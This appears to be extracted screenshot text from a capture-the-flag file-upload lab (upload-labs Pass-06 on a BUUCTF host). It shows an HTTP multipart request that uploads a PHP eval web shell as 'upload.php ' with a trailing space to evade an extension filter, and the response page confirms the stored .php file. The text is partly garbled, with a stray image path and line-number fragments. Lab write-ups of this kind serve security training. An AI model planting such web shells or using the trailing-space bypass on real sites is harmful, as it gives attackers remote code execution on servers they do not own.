 mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer:
http://9dd2528c-98fc-4e5a-b790-0fd6a9445f4c.node4.buuoj.cn:81/Pass-06/index.p
hp
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryfgRNWb2mgABZx63a
6 Content-Disposition: form-data; name="upload_file"; filename="upload.php "
7 Content-Type: text/php
8
9 <?php @eval($_POST['shell']);?>
0 ------WebKitFormBoundaryfgRNWb2mgABZx63a
1 Content-Disposition: form-data; name="submit"
2
3 上传
4 ------WebKitFormBoundaryfgRNWb2mgABZx63a--
5
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="
上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202309060630373585.php " width="250px"
/>
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>